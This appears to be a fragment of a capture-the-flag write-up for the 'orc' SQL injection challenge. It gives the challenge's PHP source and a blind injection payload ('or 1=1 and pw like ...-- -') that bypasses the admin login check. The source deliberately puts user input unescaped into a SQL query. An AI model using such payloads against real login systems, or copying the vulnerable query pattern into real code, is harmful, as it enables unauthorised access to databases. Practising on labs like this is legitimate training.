 query : select id from prob_orc where id='admin' and pw='' or 1=1 and pw like '295d5844%' -- -'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>